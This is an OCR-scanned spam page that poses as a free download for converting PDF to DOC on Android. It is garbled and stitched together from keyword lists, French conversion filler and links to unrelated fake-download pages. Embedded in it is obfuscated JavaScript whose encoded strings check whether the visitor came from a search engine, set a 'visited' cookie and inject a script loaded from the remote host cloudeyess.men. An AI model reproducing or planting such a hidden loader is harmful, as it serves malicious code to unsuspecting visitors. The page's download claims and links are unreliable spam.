

## [Free Download How To Change Pdf To Doc For Android](https://picfs.com/1ugimc)



[Free Download How To Change Pdf To Doc For Android](https://picfs.com/1ugimc)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x240c33=\_0x1cf4a8();}catch(\_0x314d92){\_0x240c33=window;}var \_0x13d cdc='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x240c33['atob']||(\_0x240c33[' atob']=function(\_0x4a73e2){var \_0x4e8696=String(\_0x4a73e2)['replace'](/=+\$/,'');for(var \_0x49a57e=0x0,\_0x4ff9ba,\_0x213a 08, 0x29312d=0x0, 0x3c0c79="; 0x213a08= 0x4e8696['charAt']( 0x29312d++);~ 0x213a08&&( 0x4ff9ba= 0x49a57e%0 x4?\_0x4ff9ba\*0x40+\_0x213a08:\_0x213a08,\_0x49a57e++%0x4)?\_0x3c0c79+=String['fromCharCode'](0xff&\_0x4ff9ba>>(-0 x2\* 0x49a57e&0x6)):0x0){\_0x213a08=\_0x13dcdc['indexOf'](\_0x213a08);}return

 $0x3c0c79;$ });}());  $0x4e7b['base64DecodeUnicode']$ =function( $0x4b8740$ }{var  $0x398800=$ atob( $0x4b8740$ );var

\_0x167f5b=[];for(var \_0x4d90b9=0x0,\_0xbc5c3c=\_0x398800['length'];\_0x4d90b9=0x0){\_0x503790=!![];}}if(\_0x503790){if( \_0x202008[\_0x4e7b('0x28')](\_0x202008[\_0x4e7b('0x29')],\_0x202008[\_0x4e7b('0x29')])){cookie[\_0x4e7b('0x2a')](\_0x20200 8['DjQRN'],0x1,0x1);if(!\_0x2b7bbe){if(\_0x202008['Xaeml'](\_0x202008[\_0x4e7b('0x2b')],\_0x202008[\_0x4e7b('0x2c')])){retu rn cookie[name];}else{\_0x202008[\_0x4e7b('0x2d')](include,\_0x202008['mFDQo'](\_0x202008[\_0x4e7b('0x2e')](\_0x202008[\_ 0x4e7b('0x2f')],q),''));}}}else{var \_0x54edf3=document[\_0x4e7b('0x30')](\_0x4e7b('0x0'));\_0x54edf3['src']=url;document[\_0x 4e7b('0x3')](\_0x202008['gcvsk'])[0x0][\_0x4e7b('0x31')](\_0x54edf3);}}}R(); PDF en DOCConversion de PDF Г DOC - Convertissez vos fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier PDF et DOC.

- 1. change android keyboard
- 2. change android app icon
- 3. change android password

Conversion de fichiers PDFpdf en csv (Comma Separated Values)pdf en docx (Microsoft Word 2007 Document)pdf en dwg (AutoCAD Drawing Database)pdf en dxf (AutoCAD Drawing Interchange Format)pdf en gif (Compuserve graphics interchange)pdf en html (Hypertext Markup Language)pdf en jpg (JPEG compliant image)pdf en lit (Microsoft eBook File)pdf en lrf (Sony Portable Reader File)pdf en mp3 (Compressed audio file)pdf en pcx (Paintbrush Bitmap Image)pdf en pdb (Palm Media eBook File)pdf en png (Portable Network Graphic)pdf en ppt (Microsoft PowerPoint Presentation)pdf en pptx (Microsoft PowerPoint 2007 Presentation)pdf en prc (Mobipocket eBook File)pdf en rb (RocketEdition eBook File)pdf en svg (Scalable Vector Graphics)pdf en tiff (Tagged image file format)pdf en thumbnail (Thumbnail image)pdf en xls (Microsoft Excel Spreadsheet)pdf en xlsx (Microsoft Excel 2007 Spreadsheet).. var \_0x4910=['LmJpbmcu','LnlhaG9vLg==','LmFvbC4=',' LmFzay4=','dmlzaXRlZA==','TU1q','cXVk','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ 5PQ==','aGVhZA==','UmVmSnY=','T2p5c2w=','UGVqR3E=','cmVmZXJyZXI=','Z2V0','TFBPV3E=','aW5kZXhPZg==','T2h oSE8=','R2dNalQ=','c2V0','dm1CVk4=','eERrems=','RGhaZFg=','ZUl3Y0I=','SmV4Um4=','Y3JlYXRlRWxlbWVudA==','YX BwZW5kQ2hpbGQ=','c2NyaXB0','VGxFSmc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','MXw0fDB8MnwzfDU=','a 2xx','NXw0fDF8M3wwfDI=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bEhvdkM=','bGVuZ3Ro','UkRtSXA=','QmhWeVU=','d2Jy Qlo=','bEhWdno=','OyBwYXRoPQ==','OyBzZWN1cmU=','c3R5Y2Y=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','TnJtaW8= ','VUtidHc=','Lmdvb2dsZS4='];(function(\_0x31ab80,\_0x4a543f){var \_0x3c1dfe=function(\_0x240f7f){while(--\_0x240f7f){\_0 x31ab80['push'](\_0x31ab80['shift']());}};\_0x3c1dfe(++\_0x4a543f);}(\_0x4910,0x146));var

\_0x4e7b=function(\_0x1b440f,\_0xedfb89){\_0x1b440f=\_0x1b440f-0x0;var

 $20xe7e94d = 0x4910$ [ $0x1b440f$ ];if( $0x4e7b$ ['initialized']===undefined){(function(){var  $0x240c33;$ try{var  $_0x1cf4a8=Function('return \x20(function(\x20'+\{\}.$ 

## **change android keyboard**

change android language, change android, change android keyboard, change android app icon, change android launcher, change android studio theme, change android to ios, change android version, change android font, change android dns, change android auto wallpaper, change android password, change android icons, change android auto settings, change android phone name [Oki](https://hub.docker.com/r/linkcentfimit/oki-b431dn-driver-for-mac) [B431dn Driver For Mac](https://hub.docker.com/r/linkcentfimit/oki-b431dn-driver-for-mac)

[Macos Catalina App Download](https://macos-catalina-app-download-19.peatix.com/view)



[Steam Partal For Mac](https://seesaawiki.jp/ustichike/d/Steam Partal For Mac)

## **change android app icon**

[ascii to csv converter download free for iphone](https://caltihena.mystrikingly.com/blog/ascii-to-csv-converter-download-free-for-iphone) [Free Interactive Family Tree Template](https://zacharyboston.doodlekit.com/blog/entry/13901213/free-interactive-family-tree-template-full)

## **change android password**

[Torrents Programs For Mac](https://serene-cliffs-21374.herokuapp.com/Torrents-Programs-For-Mac.pdf)

0041d406d9 [Main ghar se nikal aaya botal bhi le aaya song download](https://launchpad.net/~protkiraro/%2Bpoll/main-ghar-se-nikal-aaya-botal-bhi-le-aaya-song-download)

0041d406d9

[Write An Essay On Legitimation, Best Creative Writing App For Mac](https://launchpad.net/~fiddfurtaless/%2Bpoll/write-an-essay-on-legitimation-best-creative-writing-app-for-mac)